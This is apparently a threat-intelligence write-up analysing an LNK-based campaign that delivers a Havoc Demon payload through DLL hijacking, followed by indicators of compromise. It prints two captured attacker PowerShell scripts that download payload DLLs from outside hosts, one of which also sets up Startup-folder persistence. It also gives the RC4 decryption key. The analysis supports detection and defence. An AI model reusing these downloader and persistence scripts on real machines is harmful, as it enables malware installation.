Targeted Campaign Delivering Havoc

On January 15, 2025, a file named DH-Report76.pdf.lnk was uploaded to VirusTotal. The LNK file was likely being delivered to victims from army-mil[.]zapto.org.

Parsing the LNK file, we can see that it runs a PowerShell downloader that gets a PowerShell script from army-mil.b-cdn[.]net, using the Bunny Content Delivery Network.

Looking at the metadata, we can see that the LNK file was created on a machine named kasperskys, likely on December 18, 2024.
The PowerShell script performs the following actions:
- It downloads an encrypted payload named
onelog.dll - It downloads

sppc.dll, a loader DLL - It copies the legitimate
phoneactivate.exeto \AppData\Local\, renaming it to “word.exe” - It creates an LNK for persistent execution of the renamed
phoneactivate.exevia the Startup folder
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
$url2 = 'army-mil.b-cdn[.]net/onelog.dll';
$url3 = 'army-mil.b-cdn[.]net/sppc.dll';
$source = "C:\Windows\System32\phoneactivate.exe";
$destination = Join-Path -Path "C:\Users\$env:USERNAME\AppData\Local" -ChildPath "word.exe";
$outputPath2 = Join-Path -Path "C:\Users\$env:USERNAME\AppData\Local" -ChildPath "onelog.dll";
$outputPath3 = Join-Path -Path "C:\Users\$env:USERNAME\AppData\Local" -ChildPath "sppc.dll";
Invoke-WebRequest -Uri $url2 -OutFile $outputPath2;
Invoke-WebRequest -Uri $url3 -OutFile $outputPath3;
Copy-Item -Path $source -Destination $destination;
Start-Process -FilePath $destination -WorkingDirectory "$env:TEMP";
$ShortcutPath = "C:\Users\$($env:USERNAME)\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\edge.lnk";
$TargetPath = "C:\Users\$($env:USERNAME)\AppData\Local\word.exe";
$WorkingDirectory = "C:\Users\$env:USERNAME\AppData\Local";
$WshShell = New-Object -ComObject WScript.Shell;
$Shortcut = $WshShell.CreateShortcut($ShortcutPath);
$Shortcut.TargetPath = $TargetPath;
$Shortcut.WorkingDirectory = $WorkingDirectory;
$Shortcut.Save()



The malicious sppc.dll is used for DLL hijacking. This DLL is loaded by the legitimate phoneactivate.exe. This DLL decrypts a shellcode loader and the next stage DLL from onelog.dll.
sppc.dll uses the undocumented SystemFunction033 NTAPI for RC4 decryption. The key used for the payload decryption is nbmavjzjlsbpixbddwqqmkqrdejdihrq.
The decrypted onelog.dll is comprised of a shellcode loader followed by the next stage DLL, which is the final payload.

The loader shellcode resolves APIs via hashes using an implementation of the djb2 algorithm.
Final Payload: Havoc Demon

The original name of the final DLL payload is demon.x64.dll, a file name commonly associated with the demons (clients) of the Havoc framework.
The APIs in this DLL are also resolved via the djb2 algorithm, which we can also confirm in the project’s source.

The demon has the following embedded configuration:
Related activity

Trying to figure out if this campaign was related to something already known, I came across some X posts from @JAMESWT_MHT, @malwrhunterteam, and @marsomx_ where they had found a similar Demon payload (also using a C2 hosted in Alibaba) associated with a campaign possibly targeting Bangladesh using a fraudulent transaction lure.
Additionally, @StrikeReadyLabs did fantastic work discovering related activity, possibly targeting Bangladesh, Pakistan, and China. One of the LNK files shared by StrikeReady (136dd864f5772a6567aff34fcbe6f0665b7cc04b2d486004c370f410bee259b1) downloads a PowerShell script likely generated with an LLM:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
# Define URLs
$url1 = "uat-updates.gateway.ceair.com.81-cn[.]info/sspicli.dll"
$url2 = "uat-updates.gateway.ceair.com.81-cn[.]info/windowskernel32.dll"
# Define target folder
$targetFolder = "$env:LOCALAPPDATA\Microsoft\OneDrive"
# Ensure target folder exists
if (-not (Test-Path -Path $targetFolder)) {
New-Item -ItemType Directory -Path $targetFolder -Force
}
# Define file paths
$file1 = Join-Path -Path $targetFolder -ChildPath "sspicli.dll"
$file2 = Join-Path -Path $targetFolder -ChildPath "windowskernel32.dll"
# Download the files
Invoke-WebRequest -Uri $url1 -OutFile $file1
Invoke-WebRequest -Uri $url2 -OutFile $file2
Write-Host "Files downloaded successfully to $targetFolder"
The files downloaded by the script are sspicli.dll, a payload decryptor, (7498a07f903486473cce83fbf16b88009765af98326e1ebef4c48f103b874f65) and windowskernel32.dll, the encrypted payload (90f43a20a956b5d2e7b73cd3c2a6896a3af032414a297a23d0f07ef2f1016b17). Interestingly, in this activity the threat actor did not download an executable for the DLL hijacking. Instead, they saved the trojanized DLL and encrypted payload to the OneDrive folder, so that the payload is loaded by OneDrive.exe.
sspicli.dll is a similar RC4 decryptor/loader for a Havoc demon that uses Cloudflare Workers for the C2.
IOCs
- Delivery domain 1: army-mil[.]zapto.org
- Delivery domain 2: army-mil.b-cdn[.]net
- DH-Report76.pdf.lnk: 207b27f4f17802dc951b6300eaeeaed181ee7567526325f940e66242f54d3add
- f.ps1: 03dc626901d475bed1118e04a53405000b082180d5cd5d1105c1180432cf0c23
- Onelog.dll: 2a09b5f1429eb2b6049e374200cb39d7075dd962098adb6b61b0bafbcee9b487
- sppc.dll decryptor/loader: fe3659fe8ceedc9acbd84eca852f06feeb235e9fe83fa6da2383d17f6e0108c5
- Demon C2: 47.250.118[.]131